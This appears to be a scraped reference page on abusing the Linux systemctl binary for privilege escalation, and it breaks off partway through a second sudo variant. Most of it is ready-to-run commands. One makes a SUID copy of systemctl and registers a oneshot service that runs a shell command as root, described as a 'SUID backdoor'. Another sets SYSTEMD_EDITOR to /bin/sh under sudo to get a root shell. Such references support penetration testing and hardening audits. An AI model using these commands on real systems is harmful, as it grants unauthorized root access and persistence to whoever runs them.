 .. / systemctl Star 6,475
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b) TF=$(mktemp).service